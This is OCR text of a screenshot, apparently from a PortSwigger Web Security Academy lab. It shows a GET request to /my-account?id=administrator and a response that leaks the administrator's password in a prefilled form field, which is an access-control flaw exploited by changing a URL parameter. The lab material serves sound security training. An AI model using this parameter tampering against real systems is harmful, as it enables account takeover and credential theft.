 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host:
0a99007204bc4bd181d302a5006d0016.web-security-academ
y.net
3 Cookie: session=GluEoTzhjxRzuvPj3ShgmXGJU1h7TFVJ
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
value="">
59 <input required type="hidden" name="csrf"
value="Mkdf5fLWQ1ow9Eb4i1qEcjaermC53iC7">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="
/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf"
value="Mkdf5fLWQ1ow9Eb4i1qEcjaermC53iC7">
66 <input required type=password name=
password value='e73dwxtk5xeb6ohxt93r'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>